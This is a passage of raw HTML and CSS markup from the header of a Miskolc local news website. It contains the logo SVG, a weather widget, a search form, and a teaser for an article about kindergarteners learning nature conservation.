d="M80.5,170.8,73,160.3a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3V138.2H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1H80.5Zm-2.8-15.4a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,157.6,76,156.9,77.7,155.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M118.1,167.8v3h-23V138.3h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M139.5,155.5l-6.6,6.7v8.5h-3.4V138.2h3.4v19.6L152,138.2h3.9l-14.1,14.7,15,17.8h-4.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M204.1,167.8v3h-23V138.3h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M217.5,169.9a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,169.9Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M296.4,138.3v32.5h-3.3v-26l-12.8,21.8h-1.6L266,145v25.8h-3.3V138.3h2.8l14.1,24.1,14-24.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M330.7,162.1H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M369.3,154.6h3.3V167a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M405.9,162.1H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4L389,159.3Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M445.5,167.8v3H418.9v-2.4l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M455.6,138.3H459v32.5h-3.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M500,138.3v32.5h-2.8l-20.9-26.4v26.3h-3.4V138.2h2.8l20.9,26.3V138.2H500v.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M116.6,208.4a9.52,9.52,0,0,1-3.9-3.8,11.11,11.11,0,0,1,0-10.8,10.17,10.17,0,0,1,3.9-3.8,11.92,11.92,0,0,1,5.6-1.4,11.62,11.62,0,0,1,5.6,1.4,9.52,9.52,0,0,1,3.9,3.8,9.91,9.91,0,0,1,1.4,5.4,10.25,10.25,0,0,1-5.3,9.2,11.62,11.62,0,0,1-5.6,1.4A12.88,12.88,0,0,1,116.6,208.4Zm10.1-1.7a7.71,7.71,0,0,0,3.1-3.1,8.23,8.23,0,0,0,1.1-4.4,9.26,9.26,0,0,0-1.1-4.4,8.38,8.38,0,0,0-3.1-3.1,9.36,9.36,0,0,0-4.5-1.1,9.66,9.66,0,0,0-4.5,1.1,8.64,8.64,0,0,0-3.2,3.1,8.23,8.23,0,0,0-1.1,4.4,9.26,9.26,0,0,0,1.1,4.4,7.38,7.38,0,0,0,3.2,3.1,9.75,9.75,0,0,0,9,0Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M152.6,209.6l-6.7-9.2-6.7,9.2h-2.5l7.9-10.7-7.4-10.1h2.5l6.3,8.5,6.3-8.5h2.4l-7.4,10.1,8,10.8-2.7-.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M167.4,202.3v7.2h-2.2v-7.2l-8.3-13.7h2.4l7.2,11.7,7.2-11.7h2.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M195.1,199.1h2.1v8a10,10,0,0,1-3.5,2,11.58,11.58,0,0,1-4.2.7,11.34,11.34,0,0,1-5.6-1.4,9.52,9.52,0,0,1-3.9-3.8,9.91,9.91,0,0,1-1.4-5.4,10.25,10.25,0,0,1,5.3-9.2,12,12,0,0,1,5.7-1.4,12.31,12.31,0,0,1,4.4.8,8.92,8.92,0,0,1,3.4,2.3l-1.4,1.4a8.68,8.68,0,0,0-6.3-2.4,10.07,10.07,0,0,0-4.6,1.1,8,8,0,0,0-3.2,3.1,8.67,8.67,0,0,0,0,8.8,8.66,8.66,0,0,0,3.2,3.1,9,9,0,0,0,4.6,1.1,9.16,9.16,0,0,0,5.5-1.6l-.1-7.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M220.3,207.7v1.9H205.5V188.7h14.3v1.9H207.7V198h10.8v1.9H207.7v7.8Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M245.1,188.7v20.9h-1.8l-13.4-16.9v16.9h-2.2V188.7h1.8l13.4,16.9V188.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M285.6,188.7v20.9h-2.1V192.9l-8.2,14h-1l-8.2-14v16.6H264V188.6h1.8l9.1,15.5,9-15.5h1.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M309.3,207.7v1.9H294.5V188.7h14.3v1.9H296.7V198h10.8v1.9H296.7v7.8Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M316.6,188.7h8.5a11.83,11.83,0,0,1,5.8,1.3,9.3,9.3,0,0,1,3.9,3.7,11.11,11.11,0,0,1,0,10.8,9.3,9.3,0,0,1-3.9,3.7,12.09,12.09,0,0,1-5.8,1.3h-8.5Zm8.4,19a10.61,10.61,0,0,0,4.8-1.1,7.72,7.72,0,0,0,3.2-3,8.23,8.23,0,0,0,1.1-4.4,9,9,0,0,0-1.1-4.4,7.72,7.72,0,0,0-3.2-3,10.61,10.61,0,0,0-4.8-1.1h-6.2v17.1H325Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M343.4,188.7h2.2v20.9h-2.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M367.6,204H356l-2.5,5.6h-2.3l9.5-20.9h2.2l9.5,20.9h-2.3Zm-.8-1.8-5-11.2-5,11.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M391.7,190a9.91,9.91,0,0,1,3.8,3.8,10.76,10.76,0,0,1,1.4,5.3,11.43,11.43,0,0,1-1.4,5.4,9.91,9.91,0,0,1-3.8,3.8,10.73,10.73,0,0,1-10.6,0,9.91,9.91,0,0,1-3.8-3.8,10.73,10.73,0,0,1,0-10.6,9.91,9.91,0,0,1,3.8-3.8,10.85,10.85,0,0,1,5.4-1.4A10,10,0,0,1,391.7,190Zm-.6,17.3a9.24,9.24,0,0,0,3.4-3.4,9.56,9.56,0,0,0,1.3-4.8,10.05,10.05,0,0,0-1.2-4.8,9.24,9.24,0,0,0-3.4-3.4,9.5,9.5,0,0,0-4.8-1.2,8.65,8.65,0,0,0-4.8,1.3,9.24,9.24,0,0,0-3.4,3.4,9.5,9.5,0,0,0-1.2,4.8,10.05,10.05,0,0,0,1.2,4.8,9.24,9.24,0,0,0,3.4,3.4,9.56,9.56,0,0,0,4.8,1.3A12.25,12.25,0,0,0,391.1,207.3Zm-.1-7.9a4.26,4.26,0,0,1-2,1.4l2.8,4.3h-1.6l-2.6-4h-3.8v4h-1.6v-12h4.7a5.42,5.42,0,0,1,3.5,1.1,3.47,3.47,0,0,1,1.3,2.9A4.18,4.18,0,0,1,391,199.4Zm-1.7-.3a2.52,2.52,0,0,0,.9-2,2.38,2.38,0,0,0-.9-2,3.73,3.73,0,0,0-2.5-.7h-3v5.4h3A3.73,3.73,0,0,0,389.3,199.1Z" transform="translate(0 0)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">HÍREK ÉS MAGAZIN</span></span></a></div></div></div></div><div class="vc_column tdi_50 col__header_info wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}.tdi_50{width:700px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{width:600px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{width:600px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_52  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_52{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_52,.tdi_52 .tdc-inner-columns{display:block}.tdi_52 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_52{margin-left:-10px;margin-right:-10px}.tdi_52>.vc_column_inner,.tdi_52>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_52.tdc-row-content-vert-center,.tdi_52.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_52.tdc-row-content-vert-bottom,.tdi_52.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_52.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_52.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_52{z-index:2!important}.tdi_52 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_54  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_54{vertical-align:baseline}.tdi_54 .vc_column-inner>.wpb_wrapper,.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_54 .vc_column-inner,.tdi_54 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_55 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_55" ><style>.tdi_55{margin-right:15px!important;margin-bottom:0px!important;padding-top:7px!important;padding-right:10px!important;padding-bottom:7px!important;padding-left:10px!important;border-color:#eaeaea!important;width:130px!important;border-style:solid!important;border-width:1px 5px 1px 1px!important}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_55 .td-icons{font-size:16px;margin-right:4px;top:0px}.tdi_55 .tdb-weather-deg{line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_55 .tdb-weather-unit{line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_55 .tdb-weather-city{line-height:1!important;font-weight:400!important;text-transform:uppercase!important}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons clear-sky-n"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">-10</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Miskolc</div></div></div></div></div></div><div class="vc_column_inner tdi_57  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_57{vertical-align:baseline}.tdi_57 .vc_column-inner>.wpb_wrapper,.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_57 .vc_column-inner,.tdi_57 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_58 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_58" ><style>.tdi_58{margin-bottom:0px!important}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.tdi_58{max-width:190px}.td-theme-wrap .tdi_58{text-align:right}.tdi_58 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_58 .tdb-search-form-input,.tdi_58 .tdb-search-form-placeholder{padding:0 0 0 10px}.tdi_58 .tdb-search-form-border{border-width:0px;border-color:#000000}.tdi_58 .tdb-search-form-btn svg{width:18px}.tdi_58 .tdb-search-form-btn-icon{top:0px}.tdi_58 .tdb-search-form-btn{padding:0 10px;color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_58 .tdb-search-msg{margin-top:0px}.tdi_58 .tdb-search-form-inner{background-color:#f5f5f5}.tdi_58 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_58 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#000000!important}.tdi_58 .tdb-search-form-btn svg,.tdi_58 .tdb-search-form-btn svg *{fill:#000000;fill:#000000}.tdi_58 .tdb-search-form-btn:hover{color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_58 .tdb-search-form-btn:hover svg,.tdi_58 .tdb-search-form-btn:hover svg *{fill:#000000;fill:#000000}.tdi_58 .tdb-search-form-btn i{color:#000000}.tdi_58 .tdb-search-form-btn:hover i{color:#000000}.tdi_58 .tdb-search-form-input{font-size:12px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .tdb-search-form-input{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58{max-width:140px}.tdi_58 .tdb-search-form-btn svg{width:15px}.tdi_58 .tdb-search-form-input{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://mizumiskolc.hu/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_58" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span class="tdb-search-form-btn-icon tdb-search-form-btn-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></button></div></form></div></div></div></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot dbg_e_hirdetes tdi_59 td_block_template_2"><style>.tdi_59{margin-bottom:0px!important}</style><style>.tdi_59.td-a-rec{text-align:center}.tdi_59.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_59 .td-element-style{z-index:-1}</style><div  class="dbgads-8e5f63668d328ea55f3d0618c4800a36 dbgads-header" id="dbgads-8e5f63668d328ea55f3d0618c4800a36"></div></div></div></div><div class="vc_column tdi_61 col__header_post wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}.tdi_61{width:calc(50% - 380px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{width:calc(50% - 320px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{width:calc(100% - 600px)!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_62  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_62" ><style>.tdi_62{margin-bottom:0px!important}</style><div class="td-fix-index"><div class="mod_header_latest_post"><div class="mod_header_latest_post_row"><div class="mod_header_latest_post"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_latest_menu_meta"><div class="dbg_post_latest_menu_category"> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/a_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult/" title="A természetvédelem fontosságára oktatták az ovisokat, közben hóangyal is készült"> A természetvédelem fontosságára oktatták az ovisokat, közben hóangyal is készült </a></h3></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult/" title="A természetvédelem fontosságára oktatták az ovisokat, közben hóangyal is készült" class="dbg_thumbnail_bg__image_link"> <span class="dbg_images_nolazy" style="background-image: url(https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult-300x300.jpg);"></span> </a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_63" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__header__menu" class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64,.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:table}.tdi_64{z-index:2!important;position:relative}.tdi_64 .td_block_wrap{text-align:left}</style><div class="tdi_63_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_63_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_63_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_68  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_68{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_68,.tdi_68 .tdc-inner-columns{display:block}.tdi_68 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_68{margin-left:-0px;margin-right:-0px}.tdi_68>.vc_column_inner,.tdi_68>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}</style><div class="vc_column_inner tdi_70  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_70{vertical-align:baseline}.tdi_70 .vc_column-inner>.wpb_wrapper,.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_70{width:calc(100% - 300px)!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_71 tds_menu_active3 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_71"  style=" z-index: 999;"><style>.tdi_71 .tdb-menu>li>a,.tdi_71 .td-subcat-more{padding:0 20px 0;color:#000000}.tdi_71 .tdb-menu>li .tdb-menu-sep,.tdi_71 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_71 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_71 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_71 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_71 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_71 .tdb-menu>li>a,.tdi_71 .td-subcat-more,.tdi_71 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:18px!important;line-height:50px!important;font-weight:600!important}.tdi_71 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_71 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_71 .tdb-menu .tdb-normal-menu ul,.tdi_71 .td-pulldown-filter-list,.tdi_71 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_71 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_71 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_71:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_71 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_71 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_71:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_71 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_71 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_71 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_71 .tdb-menu>li.current-menu-item>a,.tdi_71 .tdb-menu>li.current-menu-ancestor>a,.tdi_71 .tdb-menu>li.current-category-ancestor>a,.tdi_71 .tdb-menu>li.current-page-ancestor>a,.tdi_71 .tdb-menu>li:hover>a,.tdi_71 .tdb-menu>li.tdb-hover>a,.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_71 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.current-menu-ancestor>a 